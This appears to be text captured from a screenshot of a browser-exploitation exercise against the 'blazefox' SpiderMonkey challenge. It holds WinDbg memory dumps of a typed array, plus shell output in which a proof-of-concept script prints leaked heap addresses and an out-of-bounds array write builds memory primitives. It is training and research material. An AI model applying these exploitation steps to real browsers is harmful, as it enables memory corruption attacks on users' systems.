 0:005> dqs 000001F3A1E01560
000001f3`a1e01560  000001f3`a1fbe250
000001f3`a1e01568  000001f3`a1fb5ce0
000001f3`a1e01570  00000000`00000000
000001f3`a1e01578  00007ff6`5174d2e8*** WARNING: Unable to verify checksum for C:\Users\wjllz\Desktop\blazefox-master\blazefox-
 js!emptyElementsHeader+0x10
000001f3`a1e01580  fffa0000`00000000
000001f3`a1e01588  fff88000`00000008
000001f3`a1e01590  fff88000`00000000
000001f3`a1e01598  000001f3`a1e015f8
000001f3`a1e015a0  fffe01f3`a1e015c0
000001f3`a1e015a8  fffe2d2d`2d2d2d2d
000001f3`a1e015b0  fffe2d2d`2d2d2d2d
000001f3`a1e015b8  fffe2d2d`2d2d2d2d
000001f3`a1e015c0  000001f3`a1fbe280
000001f3`a1e015c8  000001f3`a1fb5ce0
000001f3`a1e015d0  00000000`00000000
000001f3`a1e015d8  00007ff6`5174d2e8 js!emptyElementsHeader+0x10
0:005> dqs 000001f3`a1e015c0
000001f3`a1e015c0  000001f3`a1fbe280
000001f3`a1e015c8  000001f3`a1fb5ce0
000001f3`a1e015d0  00000000`00000000
000001f3`a1e015d8  00007ff6`5174d2e8 js!emptyElementsHeader+0x10
000001f3`a1e015e0  fffa0000`00000000
000001f3`a1e015e8  fff88000`00000008
000001f3`a1e015f0  fff88000`00000000
000001f3`a1e015f8  000001f3`a1e01600
000001f3`a1e01600  00000000`00000000
000001f3`a1e01608  fffe2d2d`2d2d2d2d
000001f3`a1e01610  fffe2d2d`2d2d2d2d
000001f3`a1e01618  fffe2d2d`2d2d2d2d
000001f3`a1e01620  000001f3`a1fbe2b0
000001f3`a1e01628  000001f3`a1fb5ce0
000001f3`a1e01630  00000000`00000000
000001f3`a1e01638  00007ff6`5174d2e8 js!emptyElementsHeader+0x10
MINGW64:/c/Users/wjllz/Desktop/blazefox-master/blazefox-master/js-asserts
wjllz@DESKTOP-O2P78I6 MINGW64 ~/Desktop/blazefox-master/blazefox-master/js-asserts
$ ./js.exe  wjllz/poc-js.js
[+] leak primitive u8 address: 0x000001f0cfb015c0
[+] leak primitive value data slot address: 0x000001f0cfb015f8
Assertion failure: (ptrBits & 0x7) == 0, at c:\Users\over\mozilla-central\js\src\build-release
.x64\dist\include\js/Value.h:785
wjllz@DESKTOP-O2P78I6 MINGW64 ~/Desktop/blazefox-master/blazefox-master/js-asserts
$ ./js.exe wjllz/poc-js.js
[+] leak primitive u8 address: 0x0000016e7c8015c0
[+] leak primitive value data slot address: 0x0000016e7c8015f8
Assertion failure: (ptrBits & 0x7) == 0, at c:\Users\over\mozilla-central\js\src\build-release
.x64\dist\include\js/Value.h:785
wjllz@DESKTOP-O2P78I6 MINGW64 ~/Desktop/blazefox-master/blazefox-master/js-asserts
$ ./js.exe
js> load("wjllz/poc-js.js")
[+] leak primitive u8 address: 0x000001f3a1e015c0
[+] leak primitive value data slot address: 0x000001f3a1e015f8
js> objectAddress(tmp_u8_array)
"000001F3A1E01560"
js> oob_array[0xd] = leak_primitive_u8_data_slot_saved_address.asDouble()
1.060217691801e-311
js>